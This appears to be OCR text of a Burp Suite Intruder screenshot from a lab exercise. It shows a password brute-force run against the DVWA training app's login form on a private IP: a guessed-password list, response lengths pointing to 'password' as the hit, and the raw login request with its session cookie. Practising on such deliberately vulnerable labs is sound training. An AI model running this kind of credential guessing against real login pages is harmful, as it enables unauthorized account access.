 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3 akshatki 200 3013 4922
0 200 3015 4923
2 akshat 200 3015 4923
4 mkc 200 3010 4923
5 bkc 200 3013 4923
6 bkl 200 3008 4923
7 adbms 200 3013 4923
8 proxy 200 3010 4923
1 password 200 13 4989
Request Response
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.226.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.226.131/dvwa/vulnerabilities/brute/?username=admin&password=ppasss&Login=Login
9 Cookie: security=high; PHPSESSID=232d0fcd4d6e71f7ba655ef58a4ebd15
10 Upgrade-Insecure-Requests: 1
11
12